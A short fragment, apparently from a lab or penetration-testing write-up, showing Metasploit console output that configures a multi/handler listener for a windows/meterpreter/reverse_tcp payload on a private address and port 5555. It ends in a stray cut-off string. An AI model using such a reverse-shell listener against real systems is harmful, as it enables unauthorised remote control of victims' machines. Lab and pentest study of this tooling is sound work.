 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.6 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >
"the quieter y